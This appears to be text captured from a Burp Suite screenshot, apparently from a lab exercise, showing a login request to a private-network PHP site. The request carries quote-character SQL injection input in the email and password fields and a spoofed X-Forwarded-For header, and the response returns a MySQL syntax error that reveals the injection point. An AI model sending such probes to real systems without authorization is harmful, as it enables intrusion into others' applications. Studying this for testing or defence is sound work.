 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.186.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://192.168.186.157
10 Connection: keep-alive
11 Referer: http://192.168.186.157/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=0, i
15
16 email=%27%22&password=%27%22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Apr 2025 10:44:42 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 186
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 There was an error running the query [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the
right syntax to use near ''' at line 1]